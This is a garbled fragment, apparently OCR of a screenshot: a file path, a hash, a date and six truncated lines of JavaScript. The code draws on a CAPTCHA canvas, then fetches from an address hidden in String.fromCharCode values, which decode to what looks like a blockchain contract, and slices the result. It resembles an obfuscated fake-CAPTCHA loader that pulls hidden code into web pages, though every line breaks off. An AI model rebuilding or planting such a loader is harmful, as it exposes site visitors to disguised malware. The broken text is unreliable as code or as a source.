
46514d4819cc60085d78fafa225a4c5d
2026-04-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),